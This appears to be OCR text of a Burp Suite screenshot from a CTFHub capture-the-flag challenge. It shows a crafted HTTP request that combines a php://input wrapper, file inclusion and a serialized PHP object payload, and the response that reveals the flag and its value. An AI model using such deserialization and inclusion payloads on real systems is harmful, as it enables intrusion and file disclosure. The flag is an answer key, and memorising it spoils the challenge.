 Request
Raw Params Headers Hex
POST
/?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php
";} HTTP/1.1
Host: challenge-5d4da676d0515c43.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 20
welcome to the zjctf
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sat, 05 Sep 2020 14:27:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 221
<br> <h1>welcome to the zjctf</h1> </br>
<br>oh u find it </br>
<!--but i cant give it to u now-->
<?php
if(2===3){
return ("ctfhub{ea118e8a9d01602c2615ffa904b284fad20de986}");
}
?>
<br>U R SO CLOSE !///COME ON PLZ
? < + > Type a search term 0 matches